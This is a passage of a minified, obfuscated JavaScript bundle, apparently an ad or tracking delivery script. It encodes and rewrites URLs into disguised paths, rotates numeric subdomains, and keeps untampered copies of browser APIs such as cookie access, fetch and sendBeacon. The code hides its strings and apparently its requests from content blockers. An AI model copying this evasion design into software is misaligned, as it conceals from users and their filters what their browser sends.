t=(0,Wl.e)(n[r(2270)][r(2270)]);t!==n[r(2270)][r(2270)]&&(n[r(2270)][r(2270)]=n[r(2270)][r(2270)]+", "+t)}else if(r(2186)===t[r(2685)]){const t=(0,Wl.H)(n[r(2270)][r(2270)]);t!==n[r(2270)][r(2270)]&&(n[r(2270)][r(2270)]=t)}}else if(r(1099)===n[r(3074)]&&r(455)===n[r(2976)][r(3074)]&&r(3435)===n[r(2976)][r(2976)]&&r(3375)===(null===(h=n[r(2270)])||void 0===h?void 0:h[r(3074)]))r(3272)===t[r(2685)]?n[r(2270)][r(2270)]=ql(n[r(1016)],n[r(2270)][r(2270)],i):n[r(2270)][r(2270)]=i(n[r(2270)][r(2270)]);else if(r(1099)===n[r(3074)]&&r(455)===n[r(2976)][r(3074)]&&"id"===n[r(2976)][r(2976)]&&r(455)===(null===(m=n[r(2270)])||void 0===m?void 0:m[r(3074)]))r(3272)===t[r(2685)]?n[r(2270)][r(2976)]=ql(n[r(1016)],n[r(2270)][r(2976)],i):n[r(2270)][r(2976)]=i(n[r(2270)][r(2976)]);else if(r(1099)===n[r(3074)]&&r(455)===n[r(2976)][r(3074)]&&r(1002)===n[r(2976)][r(2976)]&&r(455)===(null===(f=n[r(2270)])||void 0===f?void 0:f[r(3074)]))t[r(2685)],n[r(2976)][r(2976)]=i(n[r(2976)][r(2976)]);else if(r(1099)===n[r(3074)]&&r(455)===n[r(2976)][r(3074)]&&r(2688)===n[r(2976)][r(2976)]&&r(3375)===(null===(p=n[r(2270)])||void 0===p?void 0:p[r(3074)]))r(3272)===t[r(2685)]?n[r(2270)][r(2270)]=ql(n[r(1016)],n[r(2270)][r(2270)],i):n[r(2270)][r(2270)]=i(n[r(2270)][r(2270)]);else if(g&&r(3375)===n[r(3074)])n[r(2270)]=s(n[r(2270)],Ll.MN[r(2139)]);else if(r(317)===n[r(3074)])n[r(2270)]=s(n[r(2270)],g?Ll.MN[r(2139)]:Ll.MN[r(317)]);else if(r(3229)===n[r(3074)])n[r(676)][r(1592)][r(956)]((e=>{const n=r;n(1919)===e[n(3074)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2190)](e[n(2270)])&&(e[n(2270)]=Vl({...t,stylesheet:e[n(2270)],context:n(924)}))}));else if(r(1919)===n[r(3074)]&&n[r(2270)][r(1308)]()[r(645)](r(3381))&&n[r(2270)][r(1308)]()[r(3172)](")")){const t=n[r(2270)][r(1308)]()[r(3219)](4,-1)[r(1308)](),e=t[r(809)](/^'(.*)'$/),o=t[r(809)](/^"(.*)"$/);let i="";i=e?"'"[r(437)](s(e[1],Ll.MN[r(317)]),"'"):o?'"'[r(437)](s(o[1],Ll.MN[r(317)]),'"'):s(t,Ll.MN[r(317)]),n[r(2270)]=n[r(2270)][r(891)](t,i)}else r(1699)===n[r(3074)]&&(n[r(2976)]=c(n[r(2976)]));else r(3272)===t[r(2685)]?n[r(2270)][r(2270)]=r(2664)+n[r(2270)][r(2270)]:n[r(2270)][r(2270)]=n[r(2270)][r(2270)][r(645)](r(2664))?n[r(2270)][r(2270)][r(3219)](3):n[r(2270)][r(2270)];else r(3272)===t[r(2685)]?n[r(2270)][r(2270)]=ql(n[r(1016)],n[r(2270)][r(2270)],i):n[r(2270)][r(2270)]=i(n[r(2270)][r(2270)])},leave(t){l[e(1817)]()}}),El(u)}},5027:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(726)==typeof window,c=r(3065),l=r(648),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(3186)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(3186)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2751)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(2168)](t,e);return a||(d[n(3138)](t,m),h[n(3138)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(1867));const n=w(t);if(!a){const n=h[e(2751)](t);if(n)return n}const i=t[e(3219)](2===n?l[e(3186)]:c[e(3186)]),s=o.A[e(1161)](i);return a||(h[e(3138)](t,s),d[e(3138)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(1970));if(t[e(645)](c))return 1;if(t[e(645)](l)){if(t[e(3186)]<l[e(3186)]+4)throw new Error(e(2893)[e(437)](t));const n=t[e(3219)](l[e(3186)],l[e(3186)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2785)[e(437)](t))}throw new Error(e(1558)[e(437)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{EW:()=>N,Gy:()=>M,MN:()=>y,Vp:()=>U,Wq:()=>P,sH:()=>C});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(2817),f=r(1323),p=r(3509),g=r(399),w=r(813),b=[m,f,p,g,w],v=(0,h.t)(a.A[r(840)]);let y=function(t){const e=r;return t[e(317)]=e(3100),t[e(2707)]=e(363),t[e(2139)]=e(1068),t[e(768)]=e(2324),t[e(356)]="m",t[e(464)]="n",t}({});function x(t){const e=r;return Array[e(493)](t[e(1866)][e(438)]())[e(1106)]((t=>e(3276)!=t))[e(3186)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(3186)];r++)n=n>>>8^k[255&(n^t[e(1688)](r))];return~n>>>0}function _(t){const e=r;return t[e(484)](".")[e(1106)]((t=>""!==t))[e(2540)]()[e(2187)]((t=>A(t)%1e3))[e(577)]("/")}const E=r(2397),S=r(1213),z=r(605);function M(t){const e=r;return e(1061)===t[e(840)]||e(2762)===t[e(840)]}function U(t){const e=r;return e(3640)===t[e(840)]}function P(t){const e=r,{url:n,kind:o=y[e(317)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:b}=t;if(!n)return"";if("#"===n)return n;if(e(802)==typeof n&&n[e(468)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2190)](n))return n;let k=L(n,s);if(e(3149)!==k[e(2188)]&&e(3356)!==k[e(2188)])return k[e(3202)];if(e(2483)===k[e(2004)])return k[e(3202)];if(e(3537)===k[e(2004)])return k[e(3202)];if(/^\/_game-files(?:\/|$)/[e(2190)](k[e(2788)])&&(e(767)===k[e(2004)]||k[e(2004)][e(3172)](e(3075))||e(3407)===k[e(2004)]||k[e(2004)][e(3172)](e(691))))return k[e(3202)];if(N(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||x(k)?P({...t,url:n}):k[e(3202)]}let U=(0,u.Vq)(b);var T,I;(-1!==U||(0,u.az)(t[e(3128)],b))&&(U=null!==(T=null===(I=t[e(2140)])||void 0===I?void 0:I[e(1172)])&&void 0!==T?T:A(t[e(3128)][e(1001)]+k[e(2232)])%u.ch,b=(0,u.XV)(b,U));const O=-1===U?(0,u.aV)(b)+k[e(2788)]:(0,u.XV)(b,0)+k[e(2788)];k[e(2232)]===b&&e(2938)===k[e(2788)]&&(k=new URL(O));const j=-1===U?(0,u.aV)(b)+k[e(2788)]:(0,u.XV)(b,0)+k[e(2788)];k[e(2232)]===b&&e(938)===k[e(2788)]&&(k=new URL(j));const W=-1===U?(0,u.aV)(b)+k[e(2788)]:(0,u.XV)(b,0)+k[e(2788)];k[e(2232)]===b&&e(3215)===k[e(2788)]&&(k=new URL(W)),o===y[e(2707)]&&k[e(3202)][e(645)](e(643))&&(k[e(2188)]=e(3356));const F=o[e(942)](0);[e(358),e(1801),e(2695),O,j,W][e(2430)]((t=>t===k[e(3202)]))&&(b=-1===U?(0,u.aV)(b):(0,u.XV)(b,0));let R=k[e(2624)];R[e(645)]("?")&&(R=R[e(509)](1)),R&&(k[e(2624)]=encodeURIComponent(R)+"="+S),M(h)&&(t[e(2140)]={...t[e(2140)],configIndex:h[e(843)]}),t[e(2140)]&&k[e(1866)][e(3138)](z,JSON[e(520)](t[e(2140)]));const H=k[e(2184)];let D;if(k[e(2184)]="","v7"===h[e(840)]||"v8"===h[e(840)]){let t,n;void 0===h[e(2839)]&&h[e(1327)]?(k[e(1866)][e(3138)](E,e(3001)),n=Math[e(3700)](d.xm[e(3186)]*Math[e(1679)]())[e(2924)](),t=""[e(437)](Math[e(3700)](1e3*Math[e(1679)]()),"/")[e(437)](Math[e(3700)](1e3*Math[e(1679)]()),"/")[e(437)](Math[e(3700)](1e3*Math[e(1679)]()))):(n=(0,d.Y_)(h[e(2839)])[e(2924)](),t=_(k[e(2004)]));const r=i.A[e(2168)](k[e(3202)],null!=a?a:(0,c.x)());if("v7"===h[e(840)])D=[b,m,h[e(1001)],n,t,F,r];else{if("v8"!==h[e(840)])throw new Error(e(3373)[e(437)](h));D=[b,f,h[e(1001)],n,t,F,r]}}else if(e(1061)===h[e(840)]){const t=_(k[e(2004)]),n=i.A[e(2168)](k[e(3202)],null!=a?a:(0,c.x)());D=[b,p,h[e(1001)],t,F,n]}else if(e(2762)===h[e(840)]){const t=_(k[e(2004)]),n=i.A[e(2168)](k[e(3202)],null!=a?a:(0,c.x)());D=[b,g,h[e(1001)],t,F,n]}else{if(e(3640)!==h[e(840)])throw new Error(e(3373)[e(437)](h));{const t=_(k[e(2004)]),n=i.A[e(2168)](k[e(3202)],null!=a?a:(0,c.x)());D=[b,w,h[e(1001)],t,F,n]}}return""[e(437)](D[e(577)]("/"))[e(437)](function(t,n){const r=e;return function(t){const e=a1P;return e(705)===t[e(2788)]||e(3554)===t[e(2788)]||e(3269)===t[e(2788)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2190)](t[e(3202)])||!(e(2588)!==t[e(2004)]&&e(1859)!==t[e(2004)]&&e(2474)!==t[e(2004)]&&e(3524)!==t[e(2004)]&&e(377)!==t[e(2004)]||!t[e(2788)][e(645)](e(1496))&&!t[e(2788)][e(645)](e(427)))||e(1183)===n&&e(1639)===t[e(2004)]&&e(3072)===t[e(2788)]||e(1226)===t[e(2004)]&&e(1631)===t[e(2788)]||e(1513)===t[e(2004)]&&e(3143)===t[e(2788)]||e(3240)===t[e(2004)]&&e(3501)===t[e(2788)]}(t)?r(2543)[r(437)](l.A[r(2392)]()):function(t){const e=r;return e(938)===t[e(2788)]||t[e(2788)][e(645)](e(3124))}(t)?r(1083)[r(437)](Math[r(1641)](v)):""}(k,e(2839)in h?h[e(2839)]:void 0))+H}function T(t){const e=r;return y[e(317)][e(468)](t)?y[e(317)]:y[e(2707)][e(468)](t)?y[e(2707)]:y[e(2139)][e(468)](t)?y[e(2139)]:y[e(768)][e(468)](t)?y[e(768)]:y[e(356)][e(468)](t)?y[e(356)]:y[e(464)][e(468)](t)?y[e(464)]:null}function C(t){const e=r;if(!t)throw new Error(e(2529));const n=(t=L(t))[e(2788)][e(484)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(3186)]<7)throw new Error(e(2929)[e(437)](t));const r=O(n[n[e(3186)]-1]);a=r[e(1531)],c=r[e(2140)],s={version:"v7",originalHostname:n[2],...r[e(1327)]?{randomize:r[e(1327)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3186)]-2])}else if(i===f){if(n[e(3186)]<7)throw new Error(e(2929)[e(437)](t));const r=O(n[n[e(3186)]-1]);a=r[e(1531)],c=r[e(2140)],s={version:"v8",originalHostname:n[2],...r[e(1327)]?{randomize:r[e(1327)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3186)]-2])}else if(i===p){var l;if(n[e(3186)]<6)throw new Error(e(2929)[e(437)](t));const r=O(n[n[e(3186)]-1]);a=r[e(1531)],s={version:e(1061),originalHostname:n[2],configIndex:0},null!==(l=r[e(2140)])&&void 0!==l&&l[e(843)]&&(s[e(843)]=r[e(2140)][e(843)],delete r[e(2140)][e(843)]),c=r[e(2140)],o=T(n[n[e(3186)]-2])}else if(i===g){var u;if(n[e(3186)]<6)throw new Error(e(2929)[e(437)](t));const r=O(n[n[e(3186)]-1]);a=r[e(1531)],c=r[e(2140)],s={version:e(2762),originalHostname:n[2],configIndex:0},null!==(u=r[e(2140)])&&void 0!==u&&u[e(843)]&&(s[e(843)]=r[e(2140)][e(843)],delete r[e(2140)][e(843)]),c=r[e(2140)],o=T(n[n[e(3186)]-2])}else{if(i!==w)throw new Error(e(2555)[e(437)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2788)][n(484)]("/",5),o=new URL(atob(r));if(n(3356)!==o[n(2188)])return;return o[n(2184)]=t[n(2184)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3640),originalHostname:r[e(2004)],isMainFrame:!0},originalUrl:r[e(1531)][e(3202)],kind:y[e(2707)]};if(n[e(3186)]<6)throw new Error(e(2929)[e(437)](t));const i=O(n[n[e(3186)]-1]);a=i[e(1531)],c=i[e(2140)],s={version:e(3640),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3186)]-2])}}if(!o)throw new Error(e(2728)[e(437)](t));if(x(t)){t[e(1866)][e(1775)](e(3276));for(const[n,r]of Array[e(493)](t[e(1866)][e(596)]()))a[e(1866)][e(3138)](n,r)}const h=[];for(const[t,n]of a[e(1866)][e(596)]())n===S?h[e(1212)](t):h[e(1212)](t+"="+n);return a[e(2624)]=h[e(577)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3202)]+t[e(2184)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=L(t);if(!b[e(882)]((t=>o[e(2788)][e(645)]("/"[e(437)](t,"/")))))return!1;const i=o[e(2788)][e(484)]("/"),a=i[1];if([m,f][e(468)](a)){if(i[e(3186)]<7)return!1}else if(a===p){if(i[e(3186)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(3186)]<6)return!1}const c=null===(n=i[i[e(3186)]-1])||void 0===n?void 0:n[e(3219)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const I=r(726)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(802)==typeof t&&[n(1004),n(861),n(586),n(3120),n(3163),n(1652),n(1955)][n(882)]((e=>t[n(645)](e)))?new URL(t):n(802)==typeof t&&I?new URL(t,e):n(802)!=typeof t||I?L(t[n(2924)]()):t[n(645)](n(1764))||t[n(645)](n(1546))?new URL(t):(N(e=e||o.A[n(2751)](window)[n(1932)][n(2751)][n(1107)](window[n(3208)]))&&(e=C(e)[n(1531)]),new URL(t,e))}function O(t){const e=r,n=new URL(i.A[e(1161)](t)),o=e(3001)===n[e(1866)][e(2751)](E);n[e(1866)][e(1775)](E);const s=n[e(1866)][e(2751)](z);let a;if(s){try{a=JSON[e(2015)](s)}catch(t){}n[e(1866)][e(1775)](z)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1P;let n=0;for(let r=0,o=t[e(3186)];r<o;r++)n=(n<<5)-n+t[e(1688)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>a});var o=n(787);const i=r(726)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3186)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3317)]||(s[t(3317)]=c(null)),s[t(3317)];{e||(e=window);const n=o.A[t(352)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3186)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(352)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2291),r(624)),CSSStyleDeclaration_getPropertyValue:d(t,r(2291),r(3528)),CSSStyleDeclaration_setProperty:d(t,r(2291),r(2796)),CSSStyleSheet_insertRule:d(t,r(3103),r(1882)),CSSStyleSheet_replaceSync:d(t,r(3103),r(3480)),DocumentFragment_getElementById:d(t,r(2205),r(370)),DocumentFragment_querySelector:d(t,r(2205),r(1743)),DocumentFragment_querySelectorAll:d(t,r(2205),r(2045)),Document_cookie:u(t,r(1483),r(3297)),Document_createElement:d(t,r(1483),r(1468)),Document_getElementById:d(t,r(1483),r(370)),document_getElementById:d(t,r(3208),r(370)),Document_getElementsByTagName:d(t,r(1483),r(2439)),Document_querySelector:d(t,r(1483),r(1743)),Document_querySelectorAll:d(t,r(1483),r(2045)),Document_getElementsByClassName:d(t,r(1483),r(1942)),Document_write:d(t,r(1483),r(741)),Document_writeln:d(t,r(1483),r(2532)),Document_referrer:u(t,r(1483),r(1654)),Document_URL:u(t,r(1483),r(296)),DOMParser_parseFromString:d(t,r(1335),r(3651)),Element_ariaLabel:u(t,r(1267),r(3009)),Element_attributes:u(t,r(1267),r(3591)),Element_classList:u(t,r(1267),r(1216)),Element_className:u(t,r(1267),r(2392)),Element_closest:d(t,r(1267),r(3612)),Element_getAttribute:d(t,r(1267),r(2115)),Element_getBoundingClientRect:d(t,r(1267),r(1525)),Element_getElementsByClassName:d(t,r(1267),r(1942)),Element_hasAttribute:d(t,r(1267),r(2441)),Element_id:u(t,r(1267),"id"),Element_tagName:u(t,r(1267),r(2599)),Element_innerHTML:u(t,r(1267),r(3643)),Element_outerHTML:u(t,r(1267),r(3546)),Element_insertAdjacentElement:d(t,r(1267),r(3223)),Element_insertAdjacentHTML:d(t,r(1267),r(1331)),Element_querySelector:d(t,r(1267),r(1743)),Element_querySelectorAll:d(t,r(1267),r(2045)),Element_removeAttribute:d(t,r(1267),r(1827)),Element_setAttribute:d(t,r(1267),r(2941)),Element_setAttributeNS:d(t,r(1267),r(1914)),Element_setHTMLUnsafe:d(t,r(1267),r(939)),Element_matches:d(t,r(1267),r(2641)),Event_stopPropagation:d(t,r(458),r(2470)),Event_stopImmediatePropagation:d(t,r(458),r(981)),EventTarget_addEventListener:d(t,r(1842),r(628)),EventTarget_removeEventListener:d(t,r(1842),r(2736)),Function_toString:d(t,r(2133),r(2924)),History_replaceState:d(t,r(2995),r(2358)),HTMLAnchorElement_attributionSrc:u(t,r(2118),r(2733)),HTMLAnchorElement_href:u(t,r(2118),r(3202)),HTMLAnchorElement_protocol:u(t,r(2118),r(2188)),HTMLAnchorElement_hostname:u(t,r(2118),r(2004)),HTMLAnchorElement_port:u(t,r(2118),r(1330)),HTMLAnchorElement_pathname:u(t,r(2118),r(2788)),HTMLAnchorElement_hash:u(t,r(2118),r(2184)),HTMLAnchorElement_host:u(t,r(2118),r(1975)),HTMLAnchorElement_origin:u(t,r(2118),r(2232)),HTMLAnchorElement_ping:u(t,r(2118),r(2104)),HTMLAnchorElement_search:u(t,r(2118),r(2624)),HTMLAnchorElement_target:u(t,r(2118),r(3460)),HTMLElement_dataset:u(t,r(2572),r(2095)),HTMLElement_innerText:u(t,r(2572),r(1151)),HTMLElement_title:u(t,r(2572),r(1430)),HTMLElement_style:u(t,r(2572),r(693)),HTMLFormElement_action:u(t,r(1349),r(1682)),HTMLFormElement_target:u(t,r(1349),r(3460)),HTMLIFrameElement_contentDocument:u(t,r(2379),r(786)),HTMLIFrameElement_contentWindow:u(t,r(2379),r(2746)),HTMLIFrameElement_name:u(t,r(2379),r(2976)),HTMLIFrameElement_src:u(t,r(2379),r(3435)),HTMLIFrameElement_srcdoc:u(t,r(2379),r(970)),HTMLImageElement_attributionSrc:u(t,r(494),r(2733)),HTMLImageElement_src:u(t,r(494),r(3435)),HTMLImageElement_srcset:u(t,r(494),r(1311)),HTMLLinkElement_as:u(t,r(312),"as"),HTMLLinkElement_href:u(t,r(312),r(3202)),HTMLLinkElement_rel:u(t,r(312),r(489)),HTMLScriptElement_attributionSrc:u(t,r(758),r(2733)),HTMLScriptElement_src:u(t,r(758),r(3435)),HTMLSourceElement_src:u(t,r(3077),r(3435)),HTMLSourceElement_srcset:u(t,r(3077),r(1311)),HTMLVideoElement_src:u(t,r(1418),r(3435)),HTMLVideoElement_poster:u(t,r(1418),r(2380)),HTMLMediaElement_src:u(t,r(1209),r(3435)),HTMLMetaElement_content:u(t,r(815),r(1666)),HTMLMetaElement_httpEquiv:u(t,r(815),r(3433)),HTMLStyleElement_insertBefore:d(t,r(376),r(3214)),IntersectionObserverEntry_boundingClientRect:u(t,r(2294),r(510)),IntersectionObserverEntry_intersectionRatio:u(t,r(2294),r(2614)),IntersectionObserverEntry_intersectionRect:u(t,r(2294),r(2680)),JSON_parse:d(t,r(1312),r(2015)),JSON_stringify:d(t,r(1312),r(520)),MessageEvent_data:u(t,r(2087),r(2054)),MessageEvent_origin:u(t,r(2087),r(2232)),MessageEvent_source:u(t,r(2087),r(2226)),Navigator_sendBeacon:d(t,r(692),r(1352)),Node_appendChild:d(t,r(3008),r(565)),Node_insertBefore:d(t,r(3008),r(3214)),Node_textContent:u(t,r(3008),r(2552)),Node_baseURI:u(t,r(3008),r(1711)),PerformanceEntry_name:u(t,r(1372),r(2976)),PerformanceResourceTiming_transferSize:u(t,r(1730),r(1078)),PerformanceResourceTiming_encodedBodySize:u(t,r(1730),r(1272)),RegExp_test:d(t,r(3357),r(2190)),RegExp_exec:d(t,r(3357),r(3028)),Response_url:u(t,r(2116),r(2267)),SharedStorageWorklet_addModule:d(t,r(1966),r(3688)),String_matchAll:d(t,r(3375),r(2147)),String_replace:d(t,r(3375),r(891)),Window_decodeURIComponent:d(t,r(3039),r(733)),Window_innerWidth:u(t,r(3039),r(3211)),Window_fetch:d(t,r(3039),r(3452)),Window_fetchLater:d(t,r(3039),r(1791)),Window_frames:u(t,r(3039),r(1521)),Window_name:u(t,r(3039),r(2976)),Window_open:d(t,r(3039),r(1166)),Window_postMessage:d(t,r(3039),r(2918)),Window_requestAnimationFrame:d(t,r(3039),r(1865)),Window_requestIdleCallback:d(t,r(3039),r(1340)),Window_setImmediate:d(t,r(3039),r(3557)),Window_setInterval:d(t,r(3039),r(3634)),Window_setTimeout:d(t,r(3039),r(707)),Window_visualViewport:u(t,r(3039),r(3543)),XMLHttpRequest_open:d(t,r(2154),r(1166)),XMLHttpRequest_send:d(t,r(2154),r(1778)),XMLHttpRequest_responseURL:u(t,r(2154),r(1155)),XMLHttpRequest_response:u(t,r(2154),r(788)),XMLHttpRequest_responseText:u(t,r(2154),r(1909)),XMLHttpRequest_responseType:u(t,r(2154),r(3437)),XMLHttpRequest_responseXML:u(t,r(2154),r(470)),XMLHttpRequest_status:u(t,r(2154),r(1426)),XMLHttpRequest_statusText:u(t,r(2154),r(1715)),FontFace:i?null:t[r(3270)],FontFace_prototype:l(t,r(3270)),Worker:i?null:t[r(3565)],Worker_prototype:l(t,r(3565))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1210)]:null===(s=t[e])||void 0===s?void 0:s[o(1210)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1310)](n.g[e][s(1210)],o);{var a;const n=s(3448)===e[s(1116)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1210)];return n?t[s(2601)][s(1310)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3448)===e[s(1116)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1210)][o]:s(3448)===e[s(1116)]()?t[o]:s(3208)===e?null===(a=t[s(3208)])||void 0===a?void 0:a[o]:s(1312)===e?null===(c=t[s(1312)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1210)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3700)](Math[r(1679)]()*t),elem:function(t){const e=r;return t[this[e(2855)](t[e(3186)])]},num:function(t,e){const n=r;return Math[n(3700)](Math[n(1679)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1836)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1212)](n(936)[n(942)](this[n(1836)](0,52)));return i[n(577)]("")},className:function(){return this[r(2016)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1P;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(711),n(1337),n(3087),n(3447),n(1936),n(2946),n(573),n(3284),n(2146),n(3142),n(2565)][n(468)](e))return i=!0,i;if(e[n(3172)](n(3088))||e[n(3172)](n(3052))||e[n(645)](n(3352))||e[n(645)](n(1407))||n(2520)===e)return i=!1,i;const o=new URL(e);o[n(1975)]="0."[n(437)](o[n(1975)]),o[n(2788)]=n(1850);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2924)](),endpoint:o[n(2232)]});try{const t=await Promise[n(1933)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3133),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1P;if(/https?:\/\/\d+\./i[e(2190)](t)){const n=new URL(t);n[e(1975)]=n[e(1975)][e(484)](".")[e(3219)](1)[e(577)]("."),t=n[e(2232)]}return t}function l(t,e){const n=a1P;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2190)](t)?(r[n(1975)]=""[n(437)](e,".")[n(437)](r[n(1975)][n(484)](".")[n(3219)](1)[n(577)](".")),t=r[n(2232)]):(r[n(1975)]=""[n(437)](e,".")[n(437)](r[n(1975)]),t=r[n(2232)]),t}function u(t){const e=a1P;if(/https?:\/\/\d+\./i[e(2190)](t)){const n=new URL(t);return Number[e(2311)](n[e(1975)][e(484)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1P;var o=n(9155),i=Object[r(1210)][r(3161)],s=r(726)!=typeof Map;function a(){const t=r;this[t(1696)]=[],this[t(1456)]=s?new Map:Object[t(2819)](null)}a[r(2622)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3186)];i<s;i++)o[n(1742)](t[i],e);return o},a[r(1210)][r(1649)]=function(){const t=r;return s?this[t(1456)][t(1649)]:Object[t(313)](this[t(1456)])[t(3186)]},a[r(1210)][r(1742)]=function(t,e){const n=r;var a=s?t:o[n(386)](t),c=s?this[n(1784)](t):i[n(3453)](this[n(1456)],a),l=this[n(1696)][n(3186)];c&&!e||this[n(1696)][n(1212)](t),c||(s?this[n(1456)][n(3138)](t,l):this[n(1456)][a]=l)},a[r(1210)][r(1784)]=function(t){const e=r;if(s)return this[e(1456)][e(1784)](t);var n=o[e(386)](t);return i[e(3453)](this[e(1456)],n)},a[r(1210)][r(2005)]=function(t){const e=r;if(s){var n=this[e(1456)][e(2751)](t);if(n>=0)return n}else{var a=o[e(386)](t);if(i[e(3453)](this[e(1456)],a))return this[e(1456)][a]}throw new Error('"'+t+e(990))},a[r(1210)].at=function(t){const e=r;if(t>=0&&t<this[e(1696)][e(3186)])return this[e(1696)][t];throw new Error(e(1120)+t)},a[r(1210)][r(3398)]=function(){const t=r;return this[t(1696)][t(3219)]()},e.C=a},540:(t,e,n)=>{const r=a1P;var o=n(7476);e[r(2168)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2168)](n)}while(a>0);return s},e[r(1161)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3186)],d=0,h=0;do{if(e>=u)throw new Error(i(1396));if(-1===(a=o[i(1161)](t[i(1688)](e++))))throw new Error(i(2665)+t[i(942)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2270)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1015)]=e}},7476:(t,e)=>{const n=a1P;var r=n(816)[n(484)]("");e[n(2168)]=function(t){const e=n;if(0<=t&&t<r[e(3186)])return r[t];throw new TypeError(e(3365)+t)},e[n(1161)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1P;var o=n(9155);function i(){const t=a1P;this[t(1696)]=[],this[t(1219)]=!0,this[t(2090)]={generatedLine:-1,generatedColumn:0}}i[r(1210)][r(3050)]=function(t,e){const n=r;this[n(1696)][n(956)](t,e)},i[r(1210)][r(1742)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2090)])[e(965)],a=i[e(965)],c=n[e(2040)],l=i[e(2040)],a>s||a==s&&l>=c||o[e(3478)](n,i)<=0?(this[e(2090)]=t,this[e(1696)][e(1212)](t)):(this[e(1219)]=!1,this[e(1696)][e(1212)](t))},i[r(1210)][r(3398)]=function(){const t=r;return this[t(1219)]||(this[t(1696)][t(2512)](o[t(3478)]),this[t(1219)]=!0),this[t(1696)]},e.P=i},241:(t,e,n)=>{const r=a1P;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1P;t||(t={}),this[e(1657)]=i[e(842)](t,e(2446),null),this[e(1758)]=i[e(842)](t,e(2901),null),this[e(560)]=i[e(842)](t,e(1695),!1),this[e(1115)]=i[e(842)](t,e(3094),!1),this[e(1565)]=new 